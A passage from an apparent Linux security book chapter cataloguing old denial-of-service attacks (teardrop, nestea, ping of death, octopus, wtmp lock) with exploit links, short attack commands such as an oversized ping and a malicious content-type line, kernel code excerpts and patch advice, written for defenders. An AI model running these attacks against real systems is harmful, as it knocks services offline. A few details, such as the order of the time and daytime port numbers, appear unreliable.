| Cisco Catalyst    | Some Cisco Catalyst models run an undocumented TCP/IP service. Attackers can connect to this service and cause denial-of-service. Internet Security Systems most recently posted an advisory on this problem in March 1999. See the release, <i>Remote Denial-of-Service Vulnerability in Cisco Catalyst Series Ethernet Switches</i> , located at http://www.codetalker.com/advisories/iss/iss-990324.html. Solution: upgrade your firmware.                                                                                                    |  |  |
| Cistron RADIUS    | The Cistron RADIUS server is a popular solution (easily deployed on Linux) to expensive RADIUS server packages. If you're already using it be aware that it is vulnerable to DoS attacks. Test yours with code from http://www.dataguard.no/bugtraq/1998_2/0128.html. Solution: upgrade. (If you're just now considering a RADIUS package, I recommend Cistron. It has many features, including the capability to prevent multiple logins by a single user, and it's free under the GPL. Check it out at http://www.miquels.cistron.nl/radius/.) |  |  |

 TABLE 18.1
 Continued

| Hardware Affected     | Description, Sources, and Information                                                                                                    |  |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--|--|
| Flowpoint DSL 2000    | Flowpoint DSL 2000 routers running Flowpoint software version 1.2.3 are vulnerable to an obscure overflow. To exploit this, an attacker has to do more than simply overflow the prompt, but it <i>can</i> result in fatal denial-of-service. Therefore, you should test your unit and upgrade to at least version 1.4.1.                                                                                                    |  |  |
| General (Many)        | In February 1999, reports surfaced that several routers were vulnerable to data overflows. (Independent researchers were able to shut down certain TCP ports on these units.) Apparently, attackers can hang telnet sessions. If they hang enough of them, you won't be able to remotely access your router. (Regardless, you should avoid remote router administration wherever possible.) Try attacking your unit and see what happens. If it dies, contact your vendor. |  |  |
| Microcom 6000         | Microcom's 6000 access integrators are vulnerable to a primitive attack. Attackers can deny remote service to an operator by tying up the unit with multiple telnet sessions. Solution: upgrade.                                                                                                    |  |  |
| Livingston 1.16       | Livingston Portmaster 1.16 models are vulnerable to an obscure DoS attack (being a client is a prerequisite). Solution: upgrade.                                                                                                    |  |  |
| Livingston Portmaster | Livingston Portmasters running ComOS earlier than 3.3.1 are vulnerable to a remote telnet-initiated overflow. The test code is at http://webm43ac.ntx.net/Kurupt/pmcrash.c. Solution: upgrade. Also, see this document: http://www.dataguard.no/bugtraq/1997_3/0416.html.                                                                                                    |  |  |
| Osicom ROUTERmate     | Osicom ROUTERmate systems can be crashed remotely via SYN flood attack. More information is available from http://www.attrition.org/security/denial/w/osi-rmat.dos.html. Solution: upgrade your firmware.                                                                                                    |  |  |

Note that the preceding list doesn't cover all network hardware DoS attacks (not by a wide margin), and more crop up every week or so. Try to keep current with recent developments. Also, in the interim, you would profit by studying historical attacks, their impact, and how other system administrators or security professionals have dealt with them. The following documents provide more information:

• The Latest in Denial-of-Service Attacks: Smurfing; Description and Information to Minimize Effects. Craig A. Huegen examines Smurf and related attacks and how to prevent them. This document offers a good discussion, a few examples, and some valuable resource pointers. Find it at http://users.quadrunner.com/chuegen/smurf.cgi.

18

SERVICE ATTACKS DENIAL-OF-

- Network Ingress Filtering: Defeating Denial-of-Service Attacks Which Employ IP Source Address Spoofing, Request for Comments 2267, P. Ferguson, Cisco Systems, Inc.
   Ferguson discusses dealing with forged address-based DoS attacks. Find it at ftp:// ftp.isi.edu/in-notes/rfc2267.txt.
- Project Neptune documentation on TCP SYN flood attacks from Phrack (and Michael Schiffman), *Phrack Magazine*, Volume Seven, Issue 48. This document provides an excellent technical overview of a sophisticated TCP SYN flooding tool, as well as source code. Find it at http://www.fc.net/phrack/files/p48/p48-13.html.
- Netscan.org, a free service you can use to determine whether your network can be targeted by Smurf attacks or used to propagate them. Simply enter your IP addresses and let Netscan do the work. Find it at http://www.netscan.org/.
- Configuring TCP Intercept (Prevent Denial-of-Service Attacks), Cisco Systems, Inc. This
  document covers the Cisco TCP intercept feature that protects servers from TCP SYN
  flooding. Find it at http://www.cisco.com/univercd/cc/td/doc/product/software/
  ios120/12cgcr/secur\_c/scprt3/scdenial.htm.
- The Smurf Amplifier Registry, which tracks Smurf amplifiers—networks that can be used to propagate Smurf attacks—and posts an updated list every five minutes. (Currently, there are thousands of amplifiers out there.) Find it at http://www.powertech.no/smurf/.

# **Attacks on Linux Networking**

In this next section, we'll look at DoS attacks that specifically target Linux's networking capabilities. Because such attacks often demand more comprehensive coverage, the format is slightly different and expanded:

Attack Type

Date

Affected Versions

Result

Exploit

Author

Test Code

Fix or Patch

Fix or Patch Author

In each category, attacks are sorted by date, with those most recent appearing first. Some attacks have surfaced very recently, whereas others are two or three years old. I've included

CHAPTER 18

these legacy attacks because you might not have the latest Linux distribution. Linux newcomers in particular often obtain Linux from remaindered computer books or even retail outlets that are still pushing older Linux distributions to clear their shelves. ISPs tend to install a version of an OS, make it impervious to attack, and then upgrade only if the latest feature set warrants making the transition.

Next, some attacks here can be understood and/or fixed only by examining source code or applying patches. If you have Linux, you have the source (except in rare instances). However, browsing it can be difficult much of the time, especially if you don't have a lot of Linux experience. To make this task easier (and to ensure that I could point anyone reading this to a reliable reference point), I took an unusual approach.

Whenever we cover a particular source file, I point to its location in the LXR Engine at http://lxr.linux.no. The LXR engine is a hypertext version of Linux source code that offers maximum browsability. It's so hardcore that it cross-references every header file, every system call, most functions, and so on. Using it, you can access any point in Linux's source from any other point. This way, no matter what your situation, we'll be on the same page as long as you have Web access.

#### NOTE

The LXR Engine (from the Linux Cross-Reference Project) offers browsable source trees for various Linux versions (1.09 to 2.35) running on multiple architectures (i386, Alpha, m68k, MIPS, PPC, SPARC, and SPARC64). When you're using LXR, verify that you're browsing source for the correct version.

#### knfsd Attack

Attack Type: Kernel error

Date: May 2000

Affected Versions: kernel 2.2.x-2.3.99x

Result: NFS services halted

Exploit: Unauthorized users can shut down NFS services.

Author: Chris Evans Test Code: N/A.

Fix or Patch: Upgrade to 2.2.15pre20 or 2.4. Patch code available from http://www.

securityfocus.com/vdb/bottom.html?vid=1160.

18

SERVICE ATTACKS DENIAL-OF-

Discussion: Although no known source code exists that exploits this bug, the potential to harm NFS-based networks is great. There is a kernel error related to differentiating between signed and unsigned integers that can be used to remotely disable NFS services until the attacked computer is rebooted. The source code in question is located in kernel/net/sunrpc/svcauth.c, svcauth unix().

A complete description of the problem can be found at http://www.securityfocus.com/vdb/bottom.html?vid=1160.

# **ICMP** Fragmentation Attack

Attack Type: ICMP/Kernel panic

Date: June 1999

Affected Versions: kernel 2.2.x

Result: A kernel panic—system halted.

Exploit: Sending fragmented and modified ICMP packets to the host.

Author: Piotr Wilkin

Test Code: http://www.attrition.org/security/denial/w/2200-229.dos.html.

Fix or Patch: Upgrade

Discussion: The worst network attacks exploit errors in Linux's TCP/IP stack. This attack is no different. By sending a large sequence of very specific packets to the host under attack, a kernel panic can be induced. Unlike other attacks, this attack effectively *kills* your Linux computer until it is rebooted. Because the panic can occur at any time, disk corruption and data loss are possible.

### sesquipedalian.c

Attack Type: IP fragmentation cache attack

Date: March 1999

Affected Versions: 2.1.89–2.2.3 Result: It kills your IP connectivity.

Exploit: sesquipedalian.c

Author: horizon Test Code:

http://www.serb.org/exploits/os/linux/misc/kernel/sesquipedalian.c

Fix or Patch: http://geek-girl.com/bugtraq/1999\_1/1079.html.

Fix or Patch Author: horizon

Discussion: This attack exploits an error in the file ip\_fragment.c in the function ip\_glue(). (In the LXR Engine at http://lxr.linux.no, you can find ip\_fragment.c in /source/net/ipv4/.)

The authors, Fred N. van Kempen and Alan Cox, wrote ip\_fragment.c as an IP fragmentation implementation for Linux. During transit, IP datagrams are fragmented and must be reassembled at their destination. As Linux accepts the IP datagram fragments during this process, it counts them. This process continues until all fragments have been received.

When programming, you can loop through different values in several ways. One easy way is this:

```
void main() {
    int i;
    i = 0;
    while (i < 10) {
        i = i + 1;
        printf("Testing\n");
        sleep(1);
    }
}</pre>
```

Here, you initialize a variable (i) to 0 and then institute a while loop with a conditional test. While the variable i is less than 10, the program prints a test message. Each time through this loop, i's value is both counted and incremented. Thus, on the second pass i = 1, on the third pass i = 2, and so on. This process continues until i = 10.

In ip\_fragment.c, a while loop is used to examine every IP fragment:

```
/* Copy the data portions of all fragments into the new buffer. */
    fp = qp->fragments;
    count = qp->ihlen;
    while(fp) {
        if ((fp->len < 0) || ((count + fp->len) > skb->len))
            goto out_invalid;
        memcpy((ptr + fp->offset), fp->ptr, fp->len);
        if (count == qp->ihlen) {
            skb->dst = dst_clone(fp->skb->dst);
            skb->dev = fp->skb->dev;
        }
        count += fp->len;
        fp = fp->next;
}
```

When the first received IP fragment has a length of 0, the dst\_clone() function is called twice. This in turn commits an erroneous routing entry to the cache. Linux later mistakes this routing entry as being in use and thus fails to cut it loose. So, the first time out, the attack creates a semipermanent routing entry. What remains is to create a bunch of them.

In fact, the cache is limited to 4,096 simultaneous entries. When this number has been reached and Linux can't make space, no further entries can be committed. At that point, the cache is saturated, Linux can no longer process incoming datagrams, and thus it cannot process IP traffic. Service is therefore denied.

This attack is similar to other fragmentation attacks, including teardrop (fragments too small), nestea (fragments too large), and even the ping of death (oversized ping packets). The solution is to upgrade (this was patched in recent releases) or use the patch referenced at the beginning of this section on sesquipedalian.c.

#### inetd and NMAP

Attack Type: Stealth scanning

Date: February 1999 Affected Versions: 2.x Result: Various results.

Exploit: Run NMAP against your server. Get it at http://www.insecure.org/nmap/.

Author: Fyodor Test Code: N/A

Fix or Patch: Such attacks are difficult to defend against because they attempt to initiate legitimate connections in an initially legitimate way to legitimate services. One solution is to employ application proxies (firewalls) that prohibit direct contact between the attacker and various services.

Fix or Patch Author: N/A

Discussion: NMAP is a comprehensive network scanner (please see Chapter 9, "Scanners," for details). In February 1999, reports surfaced that NMAP's stealth scans were capable of bringing down inetd.

NMAP implements TCP SYN scanning, more commonly called "half-open" scanning. This is when attackers send SYN packets to targeted ports to initiate a connection. After receiving an initial response (and before the connection is *actually* established), attackers send a packet containing the RST (reset) flag. This resets the connection. As a result, the two hosts never establish a complete TCP connection and therefore the exchange generates little or no evidence in the system logs.

Normally, such scans would not cause denial-of-service. However, NMAP performs these scans at high speed and volume, flooding the target with packets containing the RST flag. This can sometimes hang inetd. As a result, multiple services could fail, including FTP, telnet, HTTP, and so on.

Deliberate, garden-variety SYN floods work similarly, by flooding servers with session requests. Ultimately, all connection queues become saturated, and therefore affected services can no longer respond to additional connect requests.

To determine whether your system is affected, run NMAP against it. Also, check out BUGTRAQ's NMAP postings: http://search.securityfocus.com/search.html (search for NMAP).

# **1pd Bogus Print Requests**

Attack Type: 1pd authentication exploit

Date: December 1998

Affected Versions: lpr-0.33-1 on Red Hat

Result: Attackers hang the printer and prevent existing or future print requests.

Exploit: Sending a bogus print job.

Author: Martin Lacasse and Kevin K. Sochacki

Test Code: None. Fix or Patch: Upgrade

Discussion: 1pd is the line printer daemon (spool area handler). In affected versions, attackers can send print requests to servers on which they have no account. 1pd cannot resolve or authenticate the user and therefore hangs. In the meantime, it also prevents previous print jobs from finishing and denies further connect requests.

#### mimeflood.pl

Attack Type: MIME header flood

Date: September 1998

Affected Versions: Apache 1.2.5 (and perhaps higher?)

Result: The target's Web server dies.

Exploit: Hammering Apache with endless MIME headers.

Author: L. Facq

Test Code: http://www.geocities.com/SiliconValley/Campus/6521/flood.txt

Fix or Patch: Try the code. If it works, upgrade.

Fix or Patch Author: N/A

18

SERVICE ATTACKS

Discussion: Apache is the default Web server (httpd) on most modern Linux distributions. It can handle many different MIME types. In version 1.2.5 (and perhaps later versions), Apache does not restrict the number of MIME requests a client can make.

The test code floods Apache with MIME headers. Over time (and with enough headers), remote attackers can crash it and consume massive CPU resources, memory, and so on. (This has been patched in recent Apache versions.)

# portmap (and Other RPC Services)

Attack Type: Slowpoke service hang

Date: March 1998

Affected Versions: RPC services (portmap) in Linux 2.0.33

Result: Attackers can kill RPC services.

Exploit: Connect and slowly feed garbage to RPC ports.

Author: Peter van Dijk

Test Code: http://geek-girl.com/bugtraq/1998 1/0499.html

Fix or Patch: Upgrade, turn off RPC services, or disallow RPC access to untrusted hosts.

Fix or Patch Author: N/A

Discussion: RPC stands for Remote Procedure Call. In RPC-enabled environments, users can issue commands on a client for execution on a remote server. The remote server runs the command in its own address space. Various Unix applications and systems use RPC, including NFS.

In affected versions, attackers can hang RPC services by connecting to their respective ports and issuing garbage strings every so often. (van Dijk tested his system by sending one packet every five seconds.) The result is that the targeted RPC service will no longer respond. Reportedly, this condition persists until the slowpoke connection is cut.

# **Unix Socket Garbage Collection DoS**

Attack Type: Socket bomb Date: December 1997

Affected Versions: 2.0.x (and possibly higher)

Result: Kernel panic Exploit: See below. Author: Floody

Test Code: http://darwin.bio.uci.edu/~mcoogan/bugtraq/msg00016.html Fix or Patch: http://darwin.bio.uci.edu/~mcoogan/bugtraq/msg00016.html

Fix or Patch Author: Floody

Discussion: garbage.c houses the garbage collection routine for Unix sockets. You can find garbage.c at http://lxr.linux.no/source/net/unix/ in the LXR browser.

In Linux versions 2.0.x, the garbage collection system is limited to 1,000 simultaneous entries. If you open a huge number of sockets and exceed this number, your kernel will panic. The solution is to either upgrade or use the patch referenced at the beginning of this section on the Socket Garbage Collection DoS.

# time and daytime DoS

Attack Type: Stealth scan Date: November 1997

Affected Versions: 2.0.x (and possibly higher)

Result: System hangs or crashes.

Exploit: Half-open scans using NMAP (or equivalent).

Author: N/A

Test Code: Try NMAP at http://www.insecure.org/nmap/.

Fix or Patch: Upgrade or, less desirably, disable time and daytime in /etc/inetd.conf.

Fix or Patch Author: N/A

Discussion: time and daytime protocols run on ports 13 and 37, respectively. To learn more about these protocols, see Request for Comments 868 (http://www.cis.ohio-state.edu/htbin/rfc/rfc868.html) and 867 (http://www.cis.ohio-state.edu/htbin/rfc/rfc867.html), respectively.

In Linux 2.0.X (and perhaps higher), targets crash when attackers stealth scan these ports, scanning via half-open connections that never resolve to live sessions.

As always, the simple solution is to upgrade and thus reap the benefits of more recent patches. However, if you have some reason for not doing this, disable time and daytime. To do so, open inetd.conf for editing and search for lines like this:

```
daytime stream tcp nowait root internal time stream tcp nowait root internal
```

Place a pound sign (#) in front of both lines so that they look like this:

```
#daytime stream tcp nowait root internal
#time stream tcp nowait root internal
```

When you restart inetd, these services will be disabled. If you are using xinetd, you can disable these services by removing the "daytime" and "time" files (if they exist) from your /etc/xinetd.d/ directory, or by adding "disable = yes" to the service file.

#### teardrop.c

Attack Type: IP fragmentation overlap attack

Date: Release unknown, but prominent in November 1997

Affected Versions: 1.x–2.x Result: Crash, reboot, halt.

Exploit: teardrop.c

Author: Mike Schiffman (route@infonexus.com)

Test Code: http://www.ryanspc.com/exploits/teardrop.c

Fix or Patch: Upgrade to the latest kernel or obtain a patched ip\_fragment.c.

Fix or Patch Author: N/A

Discussion: teardrop.c exploits an error in old versions of ip\_fragment.c. The error arises in the function ip\_glue() but doesn't actually take hold until the function ip\_frag\_create(). (In the LXR Engine at http://lxr.linux.no, you can find ip\_fragment.c in /source/net/ipv4/.) During transit, IP datagrams are fragmented and must be reassembled at their destination. ip\_fragment.c handles this process.

In older Linux versions, although <code>ip\_glue()</code> ran checks to handle fragments that were too large, it did not check for fragments that were too small. If attackers sent custom datagrams that forced a negative fragment length, <code>ip\_glue()</code> would assign erroneous values. When the fragment's final values were passed to <code>ip\_frag\_create()</code>, Linux would attempt to copy in large amounts of data. This would hang, crash, or reboot the target, thus denying service.

The teardrop attack was notable for its scope. Not only did it incapacitate Linux targets, but some incarnations could also knock out other operating systems with varying results. Microsoft Windows NT 3.5-4.0, for example, would choke on these fragments, issue a STOP 0x0000000A or 0x00000019 error, and die.

teardrop.c caught many system administrators by surprise. Universities such as M.I.T., Berkeley, and Cornell were prime targets and suffered widespread denial-of-service. CIAC, the Department of Energy's Computer Incident Advisory Capability Unit, reported as many as 10,000 known incidents on March 2, 1998 alone.

However, the most public spectacle was when hackers led by an Israeli youth used teardrop.c (among other things) to bring down some 400 Pentagon, NASA, and Department of Defense computers. The victims list was impressive, sporting some of America's most advanced research centers:

- · Ames Research Center
- Dryden Flight Research Center

18

- Goddard Space Flight Center
- Jet Propulsion Laboratory
- · Kennedy Space Center
- Langley Research Center
- · Lewis Research Center
- Marshall Space Flight Center
- Moffett Airfield (California)
- NASA Headquarters
- Stennis Space Center

After coming under substantial public scrutiny, vendors quickly generated and distributed patches. In turn, diligent system administrators installed those patches and all was well. However, system administrators who failed to keep up-to-date continued to suffer the consequences. Accounts such as the following, reported by Michael Stutz for *Wired*, were common as late as September 1998:

It used to be that school-day interruptions were caused by simple things: bad weather, fire drills, the occasional playground fist fight. But as the nation's schools get connected to the Internet, a veritable Pandora's box of viruses, bugs, and security holes has opened and things are no longer as simple as they were. Just ask Advanced Technologies Academy in Nevada, which had its computer system attacked last week, bringing the school to its knees for the better part of an afternoon. On Friday, an Internet attacker used a well-known exploit called a "teardrop" attack to choke off the school's network connection.

teardrop.c's release and dramatic effect was a splendid demonstration of why system administrators should always be current on exploits, patches, and development history. This practice, more than any other, will help you prevent DoS attacks.

teardrop.c inspired many similarly oriented attacks, including

- newtear.c—Works against machines that have been patched for the initial teardrop attack. Source: http://rootshell.com/archive-j457nxiqi3gq59dv/199801/ newtear.c.html.
- bonk.c—Works like teardrop.c in reverse. Instead of an offset too small, it offers an
  offset too large. (bonk.c focuses on port 55.) Source: http://rootshell.com/
  archive-j457nxiqi3gq59dv/199801/bonk.c.html.
- boink.c—A modified bonk that can be used to attack ports other than 55. Source: http://rootshell.com/archive-j457nxiqi3gq59dv/199801/boink.c.html.

# identd Open Socket Flood

Attack Type: identd query flood

Date: August 1997

Affected Versions: All prior to August 1997

Result: The system hangs and might become unusable. Exploit: Opening an inordinate number of ident requests.

Author: jack@cpio.org Fix or Patch: Upgrade

Fix or Patch Author: Theo de Raadt

Discussion: identd is the identification daemon that runs the Identification Protocol. As explained in RFC 1413:

The Identification Protocol (a.k.a., "ident", a.k.a., "the Ident Protocol") provides a means to determine the identity of a user of a particular TCP connection. Given a TCP port number pair, it returns a character string which identifies the owner of that connection on the server's system.

In versions released prior to August 1997, identd is vulnerable to a request flood. Reportedly, these versions of identd failed to close the socket connection properly. As a result, a flood of ident requests can eat massive resources and perhaps achieve complete DoS.

# Lynx/chargen Browser Attack

Attack Type: Memory drain

Date: March 1997

Affected Versions: Versions pre-March 1997 (and maybe later)

Result: System memory is rapidly consumed. Exploit: Connecting to port 19 with a browser.

Author: Doctor Who Test Code: None

Fix or Patch: Upgrade Fix or Patch Author: N/A

Discussion: chargen (the Character Generator) runs on port 19 and generates a perpetual string of ASCII characters. In affected systems, local attackers can load Lynx, a console-oriented Web browser for Linux, and aim it at port 19. In response, Lynx will interpret the character stream as an incoming file. The stream never ends, so Lynx keeps reading. Over a LAN or some other high-speed connection, this can quickly drain system memory resources.

# SERVICE ATTACKS

#### nestea.c

Attack Type: IP fragmentation oversize attack

Date: April 16, 1996

Affected Versions: 2.0.x–2.1.x Result: Crashes the target.

Exploit: nestea.c

Author: humble of rhino9

Test Code: http://www.attrition.org/security/denial/w/nestea.dos.html Fix or Patch: Upgrade to the latest kernel or obtain a patched ip\_fragment.c.

Fix or Patch Author: Unknown

Discussion: nestea.c exploits an error in old versions of  $ip\_fragment.c$  in the function  $ip\_glue()$ . (In the LXR Engine at http://lxr.linux.no, you can find  $ip\_fragment.c$  in /source/net/ipv4/.)

During transit, IP datagrams are fragmented and must be reassembled at their destination. ip\_fragment.c handles this process.

In Linux versions 2.0.x–2.1.x, ip\_glue() (in ip\_fragment.c) fails to adequately check each fragment's size. The maximum allowable is 60 bytes, and Linux crashes when it receives larger fragments. The easiest solution is to get a more recent kernel.

#### Note

At least one nestea incarnation exists: nestea2.c. Curiously, nestea and nestea2 both perform DoS attacks on HP Jet Direct printer cards (Direct Jet EX 3, HP 5/si, HP 1600c), knocking them out and obliterating pending print jobs. In fact, it's possible to kill a slew of printers this way. To remedy this, contact Lexmark for patches. (Apparently, nestea2 also affects Bay Networks and Xylogics Micro Annex ELS, Annex 2000, and 4000 series models, as well as the Magnum 5000 Ethernet-Switch.) Get nestea2.c for testing at http://bart.us.es/~roman/ircutils/nestea2.html.

# pong.c and ICMP Floods

Attack Type: ICMP flood
Date: Release unknown

Affected Versions: Generic—router attack

Result: Packet storm, flood, and eventually death.

Exploit: pong.c Author: FA-Q

Test Code: http://pc45.informatik.unibw-muenchen.de/computer/security/sources/pong.c

Fix or Patch: Prohibit your router from forwarding foreign directed broadcast packets. See http://www.pentics.net/denial-of-service/white-papers/smurf.cgi.

Fix or Patch Author: N/A

Description: This is a more generic attack and is not specifically Linux-related. However, it *is* serious enough to warrant separate treatment here. pong.c attacks, as well as their cousins and derivatives, create ICMP packet storms.

#### Note

This attack is not to be confused with the inetd attack often called a *ping-pong* attack. In that type of attack, attackers send forged echo packets that claim to originate from another machine. The two victims (the target and the machine from whence the forged packets apparently originate) then trade packets back and forth, and if the attacker persists, both targets can suffer DoS attacks.

In ICMP packet storm attacks, attackers send ICMP requests to the target using a forged address. This address is nearly always the target's own address. The ICMP request is then broadcast to multiple hosts on the target's network. These respond in turn, flooding the target with replies. This can be nasty if the target's network houses many hosts. For further information, please see RFC 2267, located at http://www.sunsite.auc.dk/RFC/rfc/rfc2267.html.

Other popular ICMP flooding exploits include

- erect.c, located at http://packetstorm.securify.com/spoof/unix-spoofcode/erect.c.
- icmp.c, located at http://hackpalace.com/hacking/unix/c/icmp.c.
- redirect\_nuke.c, located at http://packetstorm.securify.com/spoof/unix-spoofcode/redirect\_nuke.c.

# The Ping of Death

Attack Type: Oversized ping packet attack

Date: Release unknown (1996?)

Affected Versions: Unknown. Test yours.

Result: System crash.

SERVICE ATTACKS

Exploit: See test code.

Author: Original exploit, unknown. Test code author: Bill Fenner
Test Code: http://www.insecure.org/sploits/ping-o-death.html

Fix or Patch: upgrade Fix or Patch Author: N/A

Discussion: ping is a network diagnostic utility. ping sends ICMP ECHO\_REQUEST datagrams to remote hosts to elicit a response. Using ping, you can check whether a particular host is alive. (Syntax is ping hostname or IP address.) Here's some sample output:

```
Pinging mcp.com [198.70.146.70] with 32 bytes of data: Reply from 198.70.146.70: bytes=32 time=251ms TTL=242 Reply from 198.70.146.70: bytes=32 time=220ms TTL=242 Reply from 198.70.146.70: bytes=32 time=220ms TTL=242 Reply from 198.70.146.70: bytes=32 time=210ms TTL=242
```

Some versions of Linux are vulnerable to oversized ping packet attacks. In kernel 2.0.7, for example, attackers can crash Linux remotely from Windows 95 machines by sending oversized ping packets to the target. To test your machine, try this command from a Windows box:

```
ping -1 65510 your_host
```

Or, if you're working in a non-Microsoft environment, try the test code referenced at the beginning of this section on the Ping of Death.

#### Note

The oversized ping packet attack does not work against Windows 98. Instead you'll get the following message:

Bad value for option -1, valid range is from 0 to 65500

#### octopus.c

Attack Type: Process table saturation attack

Date: Release unknown Affected Versions: All

Result: Process overload, crash, or momentary DoS.

Exploit: octopus.c Author: Unknown

Test Code: http://www.psyon.org/archive/source code/c/octopus.c

Fix or Patch: No specific patch or fix. For machines not behind a firewall (or those on which you aren't denying connections), log the source address, block it, and track down the offender.

Fix or Patch Author: N/A

Discussion: octopus opens as many sockets as possible on the target. By default, octopus targets port 25. During an active attack, a remote workstation can be brought to its knees by saturating its process table via multiple invocations of sendmail. That's why port 25 (the sendmail port) is the default. If the target's process table (set when the target kernel was created) is filled, users will be unable to execute any shell commands. Many MUDs also crash when the number of sockets they have open exceeds a certain number. This program will put stress on MUDs by testing their limits. If a limit is reached, the MUD will either crash or refuse to let new users log in.

octopus attacks are particularly irritating because they're simple and they access legitimate services in an initially legitimate manner. They are therefore hard to anticipate or prepare for.

On the flipside, octopus provides no spoofing mechanism and is limited not simply by the target's available sockets, but also by the attacking machine's. You can increase this number by hacking your kernel, but few crackers bother. In all, octopus attacks are error-prone and eat up resources at both ends. These conditions make octopus attacks almost as unattractive to attackers as they are to victims.

To test the code, download octopus.c and then compile (gcc octopus.c-octopus) and run it. By default, it prints a usage summary:

```
sgihack 4% octopus
Usage: octopus address [port]
    where address is a numeric internet address
    and port is an optional port number (default=25)
```

When run against a target, it leaves behind a footprint like this:

```
250 May 16 18:26:55 Target
                                   sendmail:
                                                 connect from
⇒ linux2.samshacker.net (172.16.0.2)
5 May 16 22:58:40 Target
                                sendmail:
                                               NOQUEUE: SYSERR(root):
⇒ daemon: cannot fork: Resource temporarily unavailable
1 May 16 22:58:40 Target
                                 sendmail:
                                               NOQUEUE: SYSERR(root):
⇒daemon: cannot fork: Resource temporarily unavailable
⇒[filter /usr/sbin/sysmonpp failed: Resource temporarily
⇒unavailable]
3 May 16 22:58:50 Target
                                vpbind:
                                               broadcaster
⇒fork failure: Resource temporarily unavailable
```

If you find a run of such connection requests (like line 1), block the offending IP, track down its owner, and contact the owner's ISP.

Next, let's look at several attacks against Linux applications.

# **Netscape Communicator Content Type (1)**

Attack Type: Forced bus fault

Date: October 1998

Affected Versions: Netscape Communicator 4.05 + 4.5b(1) Result: Communicator freezes and a bus error follows.

Exploit: Feed Communicator an internal/parser content type.

Author: Jim Paris

Test Code: http://www.securityfocus.com/frames/?content=/templates/archive.pike%3Flist%3D1%26msg%3D199810052033.QAA00272@io.jtan.com

Fix or Patch: Upgrade or contact Netscape for more info.

Fix or Patch Author: N/A

Discussion: Web servers and browsers can interpret multiple MIME types. The most common are text/html and text/plain, and Webmasters typically announce these two at the beginning of a document. This tells browsers how to handle the data.

For example, after setting up variables and stripping dangerous metacharacters from user input in CGI scripts, it's customary to include a content type print statement to notify the browser where the message data starts, like this:

#!/usr/local/bin/perl

```
print "Content-type: text/html\n\n";
[on-the-fly-HTML-and-output-goes-here]
```

Netscape Communicator 4.05 and 4.5b(1) are vulnerable to a simple content type DoS attack. Malicious Webmasters can create a script that offers the following declaration:

```
print "Content-type: internal/parser\n";
```

When Communicator downloads this data, it freezes. The solution is to upgrade.

# **Netscape Communicator Content Type (2)**

Attack Type: Buffer Overflow

Date: October 1998

Affected Versions: Netscape Communicator 4.07–4.5 Result: Nasty—this can give remote users a shell.

18

Denial-of-Service Attacks

Exploit: Overflowing a message box function.

Author: Dan Brumleve

Test Code: http://www.shout.net/nothing/buffer-overflow-1/

view-buffer-overflow-1.cgi

Fix or Patch: Contact Netscape for a recent patch or upgrade.

Fix or Patch Author: N/A

Discussion: Netscape Communicator can interpret multiple MIME types. By default, it stores a list of known MIME types. You can view these by opening Edit, Preferences, Applications.

When Communicator encounters an *unknown* MIME type (one not on the applications list), it displays a dialog box that offers you the opportunity to retrieve a plug-in. Communicator creates the dialog box message using sprintf() with a buffer of 1KB. This function does not perform boundary checks, and attackers at remote sites can overflow the buffer by using the right statement.

This is fairly serious. Mr. Brumleve found that this exploit results in an interactive shell on the target. Additionally, he found that hostile sites might be able to exploit this vulnerability to execute commands on victim hosts.

# passwd Resource Starvation

Attack Type: Resource starvation

Date: February 1998

Affected Versions: Red Hat w/ passwd-0.50-7

Result: Attackers can lock /etc/passwd.

Exploit: Calling passwd with explicit file size limits.

Author: Antonomasia

Test Code: http://www.attrition.org/security/denial/w/rh-pass.dos.html.

Fix or Patch: Upgrade. Fix or Patch Author: N/A

Discussion: passwd is a program for adding or changing user passwords. On affected systems, attackers can call passwd with explicit file size limits. If /etc/passwd exceeds this limit, passwd cannot write changes to the file and summarily dies. Meanwhile, /etc/passwd stays locked and cannot accept new password changes.

Attack Type: xdm garbage flood

Date: August 1997

Affected Versions: Linux 2.0.30 + Xfree86 3.3 (perhaps higher?)

Result: Attackers can kill the local display. Exploit: Telnetting to ports used by chooser.

Author: Paul H. Hargrove

Test Code: None
Fix or Patch: Upgrade.
Fix or Patch Author: N/A

Discussion: xdm is the X Display Manager, a tool that provides X session management, authentication, and so on. xdm is accompanied by a chooser application that lists currently available servers. The chooser program broadcasts packets the network, searching for available X hosts. In affected versions, attackers can telnet to the port that xdm uses to handle chooser. By issuing strings of garbage, attackers can bring down xdm and therefore prevent users from accessing X on the local display.

# wtmp Lock

Attack Type: wtmp lock

Date: 1996

Affected Versions: Red Hat 3.0.3, Debian 1.2 (util-linux-2.6)

Result: No one can log in.

Exploit: Placing an exclusive lock on wtmp.

Author: NuNO

Test Code: See the following URL.

Fix or Patch: http://www.dataguard.no/bugtraq/1996 4/0325.html

Fix or Patch Author: NuNO

Discussion: wtmp (/var/log/wtmp on recent systems, /var/adm/wtmp on older ones) records all logins and logouts. This is the file that last queries to report a last login:

```
Linux3 2# last anon
```

```
UNKNOWN@linux2.samsha Mon May 17 00:15 - 00:15
anon
    ftp2887
                                                                 (00:00)
anon
     ttyq1
                linux2.samshacker.net Mon May 17 00:14 - 00:14
                                                                 (00:00)
anon
     ttyq1
                linux2.samshacker.net Sun May 16 23:31 - 23:31
                                                                 (00:00)
anon
     ftp2599
                UNKNOWN@linux2.samsha Sun May 16 23:08 - 23:08
                                                                 (00:00)
anon
     ftp2589
                UNKNOWN@linux2.samsha Sun May 16 23:03 - 23:04
                                                                 (00:00)
                UNKNOWN@linux2.samsha Sun May 16 23:02 - 23:02
anon
     ftp2563
                                                                 (00:00)
     ftp2025
                UNKNOWN@linux2.samsha Sun May 16 22:57 - 22:57
                                                                 (00:00)
anon
wtmp begins Sun Oct 18 15:32
```

18

SERVICE ATTACKS

In affected systems, local, unprivileged users can lock wtmp and prevent logins using nvi to edit wtmp. (nvi is a clone of the original BSD vi editor.) The attack is straightforward:

attacker\$ nvi /var/log/wtmp

Install NuNO's patch or upgrade.

# Other DoS Attacks

In addition to hard, Linux-only DoS attacks, many other attacks exist that affect other platforms from Linux or affect multiple operating systems, including Linux. Table 18.2 lists a few.

 TABLE 18.2
 Other DoS Attacks That Affect Various Operating Systems

| Attack         | Description and Sources                                                                                                    |  |  |  |
|----------------|----------------------------------------------------------------------------------------------------|--|--|--|
| 4 to 6         | Attacks IPv6 hosts without the need for IPv6 support installed. Location: http://packetstorm.securify.com/distributed/4to6.tar.gz.                                                                      |  |  |  |
